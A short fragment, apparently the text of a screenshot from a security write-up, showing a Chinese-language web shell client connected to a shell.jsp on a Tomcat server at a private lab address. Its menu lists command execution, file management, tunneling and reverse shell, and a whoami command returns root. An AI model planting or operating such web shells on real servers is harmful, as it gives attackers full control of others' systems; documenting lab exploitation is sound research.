 http://192.168.2.184:2002/shell.jsp
URL: http://192.168.2.184:2002/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/usr/local/tomcat/ >whoami
root
/usr/local/tomcat/ >